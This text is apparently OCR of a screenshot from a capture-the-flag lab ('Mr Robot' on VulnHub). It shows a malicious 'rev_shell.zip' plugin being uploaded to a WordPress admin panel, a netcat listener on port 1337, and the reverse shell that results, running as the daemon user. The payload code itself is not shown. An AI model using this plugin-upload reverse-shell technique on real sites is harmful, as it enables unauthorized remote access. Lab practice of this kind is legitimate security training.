 Upload Plugin ‹ user's Blog! — WordPress - Mozilla Firefox
Upload Plugin ‹ user's Blo
192.168.56.134/wp-admin/update.php?action=upload-plugin
user's Blog! 0 New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Installing Plugin from uploaded file: rev_shell.zip
Unpacking the package…
Installing the plugin…
Plugin installed successfully.
Activate Plugin | Return to Plugins page
kali@kali: ~/Desktop/vulnhub/mr_robot
File Actions Edit View Help
kali@kali: ~/...nhub/mr_robot kali@kali: ~/...nhub/mr_robot
kali@kali:~/Desktop/vulnhub/mr_robot$ mousepad rev_shell.php
kali@kali:~/Desktop/vulnhub/mr_robot$ zip rev_shell.zip rev_shell.php
  adding: rev_shell.php (deflated 24%)
kali@kali:~/Desktop/vulnhub/mr_robot$ sudo nc -nvlp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.134] 54395
bash: cannot set terminal process group (1691): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ hostname
hostname
linux